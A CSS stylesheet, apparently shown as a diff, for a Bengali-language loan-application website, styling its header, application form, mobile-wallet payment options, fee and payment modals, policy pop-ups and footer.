small{font-size:12px;color:#b5d4c1}.footer-links{display:flex;gap:19px;flex-wrap:wrap;font-size:13px}.footer-links button{border:0;padding:0;background:none;color:inherit;cursor:pointer}.footer-call{display:flex;flex-direction:column;align-items:flex-end}.footer-call a{font-size:19px;font-weight:700;color:#fff}.footer-bottom{border-top:1px solid rgba(255,255,255,.13);padding-top:15px;display:flex;justify-content:space-between;gap:12px;font-size:11px;color:#a9cbb7}
+*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:92px}body{margin:0;font-family:'Hind Siliguri',system-ui,sans-serif;color:var(--ink);background:#fff;line-height:1.55}a{color:inherit;text-decoration:none}button,input,select{font:inherit}.container{width:min(1160px,calc(100% - 40px));margin:0 auto}.topline{background:#075d35;color:#e9fff1;font-size:13px}.topline-inner{min-height:34px;display:flex;align-items:center;justify-content:space-between;gap:12px}.topline a{font-weight:700;letter-spacing:.2px}.site-header{position:sticky;top:0;z-index:30;background:rgba(255,255,255,.94);backdrop-filter:blur(12px);border-bottom:1px solid rgba(8,122,67,.09)}.header-inner{height:82px;display:flex;align-items:center;justify-content:space-between;gap:26px}.brand{display:flex;align-items:center;gap:11px;min-width:220px}.brand img{width:58px;height:58px;object-fit:contain}.brand span{display:flex;flex-direction:column;line-height:1.2}.brand strong{font-size:22px;color:var(--green-dark);font-weight:700}.brand small{font-size:11px;color:var(--muted);margin-top:5px}.main-nav{display:flex;align-items:center;gap:28px;font-size:15px;font-weight:600;color:#405349}.main-nav>a:not(.nav-cta):hover,.footer-links a:hover{color:var(--green)}.nav-cta{background:var(--green);color:#fff;padding:11px 18px;border-radius:12px;box-shadow:0 8px 18px rgba(8,122,67,.16)}.nav-cta span{margin-left:8px}.menu-toggle{display:none;border:0;background:var(--green-light);color:var(--green-dark);border-radius:10px;width:42px;height:42px;font-size:22px}.hero{padding:58px 0 40px;overflow:hidden;background:radial-gradient(ellipse at 5% 18%,#e3f7e9 0,transparent 38%),linear-gradient(180deg,#fcfffd,#f4fbf6)}.hero>.container{display:grid;grid-template-columns:.85fr 1.15fr;align-items:center;gap:42px}.hero-copy{padding:18px 0 30px}.eyebrow,.section-kicker,.modal-kicker{color:var(--green);font-size:14px;font-weight:700;letter-spacing:.2px}.eyebrow{display:inline-flex;align-items:center;gap:8px;background:#e5f5ea;padding:7px 12px;border-radius:30px}.eyebrow-dot{width:8px;height:8px;border-radius:50%;background:#16a15d;box-shadow:0 0 0 4px #c8ebd5}.hero h1{font-size:clamp(36px,4.5vw,58px);line-height:1.14;letter-spacing:-1px;margin:19px 0 15px;color:#123b29}.hero h1 em{font-style:normal;color:var(--green)}.hero-copy>p{font-size:18px;color:#5c6e64;max-width:520px;margin:0 0 24px}.hero-actions{display:flex;flex-wrap:wrap;gap:12px}.btn{display:inline-flex;align-items:center;justify-content:center;gap:12px;border:0;border-radius:13px;padding:13px 20px;font-size:16px;font-weight:700;cursor:pointer;transition:transform .2s,box-shadow .2s,background .2s}.btn:hover:not(:disabled){transform:translateY(-2px)}.btn-primary{background:linear-gradient(135deg,#0b8b4d,#06683a);color:white;box-shadow:0 10px 22px rgba(8,122,67,.2)}.btn-primary:hover:not(:disabled){box-shadow:0 14px 28px rgba(8,122,67,.25)}.btn-light{background:#fff;border:1px solid #dcebe1;color:var(--green-dark)}.btn-quiet{background:#f1f5f2;color:#57675e}.btn:disabled{opacity:.48;cursor:not-allowed;transform:none}.hero-points{display:flex;gap:10px 18px;flex-wrap:wrap;margin-top:25px;color:#5f7167;font-size:13px}.hero-points span{display:flex;align-items:center;gap:6px}.hero-points b{color:#0b9754;font-size:16px}.hero-art{position:relative}.hero-art img{display:block;width:100%;height:auto;aspect-ratio:1672/941;object-fit:contain;border-radius:22px;box-shadow:0 22px 55px rgba(9,57,32,.16);background:white}.image-caption{margin-top:10px;text-align:right;font-size:12px;color:#7a8980}.trust-strip{background:#fff;border-bottom:1px solid var(--line);box-shadow:0 7px 25px rgba(16,65,39,.04)}.trust-grid{display:grid;grid-template-columns:repeat(4,1fr);padding:22px 0;gap:18px}.trust-grid>div{display:flex;align-items:center;gap:12px;justify-content:center;border-right:1px solid var(--line)}.trust-grid>div:last-child{border:0}.trust-icon{display:grid;place-items:center;width:42px;height:42px;border-radius:14px;background:var(--green-light);color:var(--green);font-size:23px;font-weight:700}.trust-grid b,.trust-grid small{display:block}.trust-grid b{font-size:15px;color:#203c2d}.trust-grid small{font-size:12px;color:#7b8981}.section{padding:88px 0}.about-grid{display:grid;grid-template-columns:1fr .85fr;gap:80px;align-items:center}.section-heading h2,.center-heading h2,.apply-intro h2,.contact-inner h2{font-size:clamp(29px,3vw,39px);line-height:1.23;color:#183c2a;margin:9px 0 14px}.section-heading p,.center-heading>p{font-size:16px;color:#6c7b72;max-width:600px}.text-link{display:inline-flex;gap:9px;align-items:center;margin-top:12px;color:var(--green);font-weight:700}.promise-card{border:1px solid #dceee2;border-radius:26px;background:linear-gradient(145deg,#f8fdf9,#eaf8ef);padding:36px;box-shadow:var(--shadow);position:relative;overflow:hidden}.promise-card:after{content:"";position:absolute;width:190px;height:190px;border:30px solid rgba(25,160,87,.07);border-radius:50%;right:-78px;top:-83px}.promise-mark{width:54px;height:54px;border-radius:18px;background:#0e9855;color:white;display:grid;place-items:center;font-size:30px;font-weight:700;box-shadow:0 9px 20px #b5e4c6}.promise-card h3{font-size:24px;color:#173c2a;margin:22px 0 9px}.promise-card p{color:#64746a;margin:0}.promise-divider{height:1px;background:#d8e9de;margin:27px 0 17px}.promise-foot{display:flex;justify-content:space-between;align-items:center;color:var(--green-dark);font-weight:700}.promise-foot small{font-size:12px;color:#728279;font-weight:500}.section-soft{background:#f5faf7}.center-heading{text-align:center;margin:0 auto 38px}.center-heading>p{margin:0 auto}.loan-type-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:18px}.type-card{background:#fff;border:1px solid #e3eee7;border-radius:20px;padding:25px 22px;box-shadow:0 8px 24px rgba(14,67,40,.04);transition:.2s}.type-card:hover{transform:translateY(-5px);box-shadow:var(--shadow);border-color:#b9e2c8}.type-icon{width:49px;height:49px;border-radius:16px;background:#e9f7ed;color:var(--green);display:grid;place-items:center;font-size:25px;font-weight:700}.type-card h3{font-size:19px;margin:17px 0 7px;color:#214331}.type-card p{font-size:14px;color:#738078;margin:0}.steps-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:15px}.step-card{border:1px solid var(--line);border-radius:18px;padding:24px;background:#fff}.step-card>span{font-size:13px;color:var(--green);font-weight:700;background:var(--green-light);padding:5px 10px;border-radius:8px}.step-card h3{font-size:19px;margin:18px 0 6px}.step-card p{margin:0;color:#748178;font-size:14px}.apply-section{padding:85px 0;background:linear-gradient(180deg,#edf8f1,#f9fcfa)}.apply-intro{display:flex;justify-content:space-between;align-items:end;gap:25px;margin-bottom:28px}.apply-intro h2{margin-bottom:5px}.apply-intro p{margin:0;color:#6c7b72}.apply-badge{display:flex;align-items:center;gap:12px;background:#fff;border:1px solid #deeee3;border-radius:16px;padding:13px 18px;box-shadow:0 8px 22px rgba(14,67,40,.05);white-space:nowrap}.apply-badge>span{width:39px;height:39px;display:grid;place-items:center;background:#e8f7ec;border-radius:12px;color:var(--green);font-size:24px;font-weight:700}.apply-badge b,.apply-badge small{display:block}.apply-badge b{color:var(--green-dark);font-size:17px}.apply-badge small{font-size:12px;color:#75847a}.application-form{background:#fff;border:1px solid #e0ece4;border-radius:24px;padding:clamp(22px,4vw,42px);box-shadow:0 16px 50px rgba(15,65,40,.07)}.form-section{padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid #edf1ee}.form-section-title{display:flex;align-items:center;gap:14px;margin-bottom:22px}.form-number{width:38px;height:38px;display:grid;place-items:center;border-radius:12px;background:#e8f7ed;color:var(--green);font-size:17px;font-weight:700}.form-section-title h3{margin:0;color:#1e3e2d;font-size:21px}.form-section-title p{margin:0;color:#87938c;font-size:13px}.form-grid{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:18px 20px}.form-grid-top{margin-top:22px}.field{display:flex;flex-direction:column;gap:7px;min-width:0}.field>span,.field-label{font-size:14px;font-weight:600;color:#30493a}.field i,.consent-label i{color:#e34b4b;font-style:normal}.field>span small{font-weight:400;color:#89968e;font-size:12px}.field input,.field select{width:100%;height:49px;padding:0 14px;border:1px solid #dce7df;border-radius:11px;background:#fff;color:#263b2e;outline:none;transition:.2s}.field input:focus,.field select:focus{border-color:#39a96d;box-shadow:0 0 0 3px rgba(29,153,82,.1)}.field input::placeholder{color:#a1aca5}.field-note{font-size:12px;color:#89968e}.field-full{grid-column:1/-1}.choice-grid{display:grid;gap:12px}.loan-choices{grid-template-columns:repeat(4,1fr);margin-top:10px}.choice-card{position:relative;display:flex;flex-direction:column;align-items:flex-start;gap:8px;padding:17px;border:1px solid #dfeae3;border-radius:14px;cursor:pointer;transition:.2s}.choice-card input,.term-option input,.wallet-choice input,.payment-method input{position:absolute;opacity:0;pointer-events:none}.choice-card:has(input:checked){border-color:var(--green);background:#effaf2;box-shadow:0 0 0 2px rgba(8,122,67,.08)}.choice-symbol{width:34px;height:34px;display:grid;place-items:center;border-radius:10px;background:#e9f7ed;color:var(--green);font-size:19px}.choice-card b{font-size:13px;color:#355141}.term-choices{grid-template-columns:repeat(3,1fr);margin-top:7px}.term-option{cursor:pointer}.term-option span{display:flex;align-items:center;justify-content:center;height:49px;border:1px solid #dce7df;border-radius:11px;color:#41564a;font-weight:600}.term-option input:checked+span{background:#eaf7ef;border-color:var(--green);color:var(--green-dark);box-shadow:inset 0 0 0 1px var(--green)}.receive-choices{grid-template-columns:repeat(2,minmax(0,1fr));max-width:480px;margin:0 0 18px}.wallet-choice{position:relative;display:flex;align-items:center;gap:13px;border:1px solid #dce7df;padding:14px 18px;border-radius:14px;cursor:pointer;font-weight:600;color:#41564a}.wallet-choice:has(input:checked){border-color:var(--green);background:#f0faf3;box-shadow:0 0 0 2px rgba(8,122,67,.08)}.wallet-logo{display:grid;place-items:center;min-width:66px;height:34px;border-radius:9px;background:#fbe7ef;color:#c2185b;font-weight:700}.wallet-nagad .wallet-logo{background:#fff0e6;color:#ed5b13}.consent-box{padding:18px;background:#f7fbf8;border:1px solid #e3eee6;border-radius:14px}.consent-label{display:flex;align-items:flex-start;gap:10px;font-size:14px;color:#42584a;cursor:pointer}.consent-label input{width:18px;height:18px;accent-color:var(--green);flex:0 0 auto;margin:3px 0 0}.inline-link{border:0;padding:0;background:none;color:var(--green);text-decoration:underline;font-weight:700;cursor:pointer}.consent-box>p{margin:6px 0 0 28px;font-size:12px;color:#87958c}.form-bottom{display:flex;align-items:center;justify-content:space-between;gap:18px;margin-top:22px}.form-bottom p{margin:0;color:#728178;font-size:13px}.form-bottom p span{margin-right:5px}.submit-btn{min-width:210px}.form-status{margin-top:15px;font-size:14px;font-weight:600}.form-status.error{color:#c43434}.form-status.success{color:#087a43}.form-disclaimer{font-size:12px;color:#8a968e;margin:14px 0 0}.contact-band{background:linear-gradient(120deg,#075d35,#0a8a4b);color:#fff;padding:46px 0}.contact-inner{display:flex;align-items:center;justify-content:space-between;gap:24px}.contact-inner .section-kicker{color:#bde9ca}.contact-inner h2{color:#fff;margin:5px 0;font-size:29px}.contact-inner p{margin:0;color:#d4eddd}.contact-inner p small{opacity:.7}.contact-number{border:1px solid rgba(255,255,255,.3);background:rgba(255,255,255,.12);padding:14px 22px;border-radius:14px;font-size:23px;font-weight:700;white-space:nowrap}.site-footer{background:#083e27;color:#d9eee1;padding:34px 0 17px}.footer-main{display:flex;align-items:center;justify-content:space-between;gap:26px;padding-bottom:25px}.footer-brand{display:flex;align-items:center;gap:12px}.footer-brand img{width:52px;height:52px;object-fit:contain;background:#fff;border-radius:50%}.footer-brand div{display:flex;flex-direction:column}.footer-brand b{font-size:19px;color:#fff}.footer-brand span,.footer-call small{font-size:12px;color:#b5d4c1}.footer-links{display:flex;gap:19px;flex-wrap:wrap;font-size:13px}.footer-links button{border:0;padding:0;background:none;color:inherit;cursor:pointer}.footer-call{display:flex;flex-direction:column;align-items:flex-end}.footer-call a{font-size:19px;font-weight:700;color:#fff}.footer-bottom{border-top:1px solid rgba(255,255,255,.13);padding-top:15px;display:flex;justify-content:space-between;gap:12px;font-size:11px;color:#a9cbb7}
 .modal-backdrop{position:fixed;inset:0;z-index:100;display:grid;place-items:center;padding:18px;background:rgba(3,24,13,.57);backdrop-filter:blur(5px);opacity:0;visibility:hidden;transition:opacity .25s,visibility .25s}.modal-backdrop.is-open{opacity:1;visibility:visible}.modal-card{position:relative;width:min(100%,480px);max-height:min(90vh,850px);overflow:auto;background:#fff;border-radius:24px;padding:34px;box-shadow:0 25px 90px rgba(0,0,0,.25);transform:translateY(18px) scale(.98);transition:transform .3s}.is-open .modal-card{transform:translateY(0) scale(1)}.modal-close{position:absolute;right:15px;top:12px;width:34px;height:34px;border:0;border-radius:50%;background:#f0f5f1;color:#66756c;font-size:25px;cursor:pointer}.modal-logo{width:88px;height:88px;margin:0 auto 16px}.modal-logo img{width:100%;height:100%;object-fit:contain}.welcome-card,.instruction-card{text-align:center}.modal-kicker{display:block;margin-bottom:8px}.modal-card h2{font-size:25px;line-height:1.3;color:#183c2a;margin:0 0 10px}.modal-card>p{font-size:14px;color:#718077;margin:0 0 20px}.modal-actions{display:flex;flex-direction:column;gap:8px;margin-top:22px}.modal-actions .btn{width:100%}.modal-check,.payment-success{width:59px;height:59px;border-radius:50%;display:grid;place-items:center;background:#e4f7e9;color:#0a9750;font-size:33px;font-weight:700;margin:0 auto 17px}.btn-block{width:100%}.payment-card{width:min(100%,520px)}.payment-success{margin-left:0;width:48px;height:48px;font-size:26px}.application-ref{font-size:12px!important;background:#f3f8f4;border-radius:8px;padding:7px 10px;color:#42604c!important;display:inline-block}.fee-notice{display:grid;grid-template-columns:1fr auto;gap:4px 12px;padding:14px 16px;background:#f0faf3;border:1px solid #d6eddd;border-radius:14px;margin:15px 0}.fee-notice strong{color:#28503a}.fee-notice b{font-size:25px;color:var(--green)}.fee-notice small{grid-column:1/-1;color:#7b8b81;font-size:12px}.payment-instruction{margin:0 0 12px!important}.payment-method-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:9px;margin:15px 0}.payment-method{position:relative;display:flex;align-items:center;flex-direction:column;gap:6px;padding:13px 5px;border:1px solid #e0e9e3;border-radius:12px;font-size:12px;color:#53645a;cursor:pointer}.payment-method:has(input:checked){border-color:var(--green);background:#f0faf3;box-shadow:0 0 0 2px rgba(8,122,67,.08)}.pay-brand{display:grid;place-items:center;min-width:58px;height:29px;padding:0 8px;border-radius:7px;background:#fae5ee;color:#c2185b;font-size:14px;font-weight:700}.p-nagad .pay-brand{background:#fff0e5;color:#ef5b13}.p-rocket .pay-brand{background:#f0eafa;color:#8037a2}.p-upay .pay-brand{background:#e8f0ff;color:#285ca6}.payment-feedback{font-size:13px;color:#b04b27;text-align:center;margin-top:9px}.tiny-note{font-size:11px!important;color:#8a958e!important;margin:12px 0 0!important}.text-modal{width:min(100%,620px)}.policy-copy{max-height:54vh;overflow:auto;padding-right:8px;margin:12px 0 20px}.policy-copy h3{font-size:16px;color:#234631;margin:18px 0 4px}.policy-copy p{font-size:14px;color:#66766c;margin:0 0 8px}.policy-review-note{background:#fff8e9;border:1px solid #f1e1b9;border-radius:10px;padding:12px;color:#83662b!important}.hidden-frame{position:absolute;width:1px;height:1px;left:-9999px;top:-9999px;border:0}
-@media(max-width:960px){.main-nav{gap:17px}.hero>.container{grid-template-columns:1fr;gap:25px}.hero-copy{padding-bottom:0}.hero-copy>p{max-width:720px}.hero-art{max-width:800px;margin:0 auto;width:100%}.about-grid{gap:35px}.loan-type-grid{grid-template-columns:repeat(2,1fr)}.steps-grid{grid-template-columns:repeat(2,1fr)}}
+.payment-method{position:relative;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;padding:12px 8px;border:1px solid #dfeae3;border-radius:14px;cursor:pointer;transition:border-color .2s,transform .2s,box-shadow .2s;background:#fff;min-height:116px}.payment-method:hover{border-color:#b6d7c4;transform:translateY(-1px)}.payment-method input{position:absolute;opacity:0;pointer-events:none}.payment-method:has(input:checked){border-color:var(--green);background:#f4fbf6;box-shadow:0 8px 18px rgba(8,122,67,.08)}.pay-brand{display:block;width:78px;height:46px;object-fit:contain;border-radius:12px;background:#fff;padding:4px;box-shadow:inset 0 0 0 1px rgba(15,72,42,.06)}.pay-label{font-size:13px;font-weight:700;color:#214a39}.payment-method-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:9px;margin:15px 0}.payment-action-btn{font-weight:900;font-size:1.05rem;letter-spacing:.02em;background:linear-gradient(135deg,#0c7f4e,#0a6642);box-shadow:0 12px 25px rgba(10,103,66,.24);border:0}.payment-action-btn:disabled{opacity:.55;cursor:not-allowed}.payment-action-btn:not(:disabled):hover{filter:brightness(1.04)}.payment-action-btn:not(:disabled):active{transform:translateY(1px)}.@media(max-width:960px){.main-nav{gap:17px}.hero>.container{grid-template-columns:1fr;gap:25px}.hero-copy{padding-bottom:0}.hero-copy>p{max-width:720px}.hero-art{max-width:800px;margin:0 auto;width:100%}.about-grid{gap:35px}.loan-type-grid{grid-template-columns:repeat(2,1fr)}.steps-grid{grid-template-columns:repeat(2,1fr)}}
 @media(max-width:720px){.container{width:min(100% - 28px,560px)}.topline-inner{font-size:11px;min-height:31px}.header-inner{height:70px}.brand{min-width:0}.brand img{width:48px;height:48px}.brand strong{font-size:19px}.brand small{font-size:9px}.menu-toggle{display:block}.main-nav{display:none;position:absolute;top:70px;left:0;right:0;padding:15px 22px 20px;background:#fff;border-bottom:1px solid var(--line);box-shadow:0 12px 22px rgba(10,45,27,.08);flex-direction:column;align-items:stretch;gap:0}.main-nav.open{display:flex}.main-nav>a{padding:11px 0;border-bottom:1px solid #eef3ef}.main-nav .nav-cta{text-align:center;margin-top:10px;padding:12px}.hero{padding:33px 0 28px}.hero>.container{gap:23px}.hero-copy{padding:0}.hero h1{font-size:39px;margin:15px 0 10px}.hero-copy>p{font-size:15px;line-height:1.6}.hero-actions{gap:9px}.btn{padding:12px 14px;font-size:14px}.hero-points{font-size:11px;gap:7px 12px;margin-top:16px}.hero-art img{border-radius:13px}.image-caption{font-size:10px;text-align:center}.trust-grid{grid-template-columns:repeat(2,1fr);padding:17px 0;gap:14px 7px}.trust-grid>div{justify-content:flex-start;border:0;padding-left:3px}.trust-icon{width:36px;height:36px;border-radius:11px;font-size:20px}.trust-grid b{font-size:12px}.trust-grid small{font-size:10px}.section{padding:59px 0}.about-grid{grid-template-columns:1fr;gap:28px}.section-heading h2,.center-heading h2,.apply-intro h2{font-size:29px}.section-heading p,.center-heading>p{font-size:14px}.promise-card{padding:25px}.promise-card h3{font-size:21px}.loan-type-grid{gap:11px}.type-card{padding:17px 15px;border-radius:15px}.type-icon{width:40px;height:40px;font-size:21px}.type-card h3{font-size:16px;margin:12px 0 4px}.type-card p{font-size:12px}.center-heading{margin-bottom:25px}.steps-grid{gap:10px}.step-card{padding:16px;border-radius:14px}.step-card h3{font-size:16px;margin:13px 0 4px}.step-card p{font-size:12px}.apply-section{padding:57px 0}.apply-intro{align-items:flex-start;flex-direction:column;gap:16px}.apply-intro p{font-size:13px}.apply-badge{padding:10px 13px}.application-form{padding:20px 15px;border-radius:17px}.form-section{padding-bottom:24px;margin-bottom:24px}.form-section-title{gap:10px;margin-bottom:17px}.form-section-title h3{font-size:18px}.form-section-title p{font-size:11px}.form-number{width:33px;height:33px;border-radius:10px}.form-grid{grid-template-columns:1fr;gap:14px}.field-full{grid-column:auto}.field>span,.field-label{font-size:13px}.field input,.field select{height:46px;font-size:14px}.loan-choices{grid-template-columns:repeat(2,1fr);gap:9px}.choice-card{padding:13px;gap:6px}.choice-card b{font-size:12px}.choice-symbol{width:30px;height:30px}.form-grid-top{margin-top:19px}.receive-choices{gap:9px}.wallet-choice{padding:11px;gap:8px;font-size:13px}.wallet-logo{min-width:56px;height:30px;font-size:13px}.consent-box{padding:13px}.consent-label{font-size:12px}.consent-box>p{font-size:10px;margin-left:27px}.form-bottom{flex-direction:column;align-items:stretch}.form-bottom p{font-size:11px}.submit-btn{width:100%}.form-disclaimer{font-size:10px}.contact-band{padding:34px 0}.contact-inner{align-items:flex-start;flex-direction:column}.contact-inner h2{font-size:24px}.contact-inner p{font-size:12px}.contact-number{font-size:20px;padding:11px 16px}.footer-main{align-items:flex-start;flex-direction:column;gap:19px}.footer-links{gap:12px 18px;font-size:12px}.footer-call{align-items:flex-start}.footer-bottom{flex-direction:column;font-size:10px}.modal-card{padding:28px 21px;border-radius:20px}.modal-card h2{font-size:22px}.modal-card>p{font-size:13px}.payment-method-grid{grid-template-columns:repeat(4,1fr);gap:6px}.payment-method{padding:10px 2px;font-size:10px}.pay-brand{min-width:48px;font-size:12px}.text-modal{max-height:90vh}.policy-copy{max-height:55vh}}
 @media(prefers-reduced-motion:reduce){*,*::before,*::after{scroll-behavior:auto!important;transition:none!important;animation:none!important}}
 .bot-trap{position:absolute!important;left:-10000px!important;top:auto!important;width:1px!important;height:1px!important;overflow:hidden!important}
